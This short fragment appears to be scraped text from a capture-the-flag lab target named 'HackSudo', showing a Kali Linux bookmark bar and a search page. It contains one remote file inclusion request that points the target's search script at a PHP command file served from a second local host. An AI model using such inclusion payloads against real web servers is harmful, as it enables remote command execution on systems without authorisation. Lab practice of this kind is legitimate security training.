 192.168.0.68/search1.php?me=http://192.168.0.69:8000/cmd.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Home About Contact
HackSudo Search box
JumpStation The web crawler with Google
Visit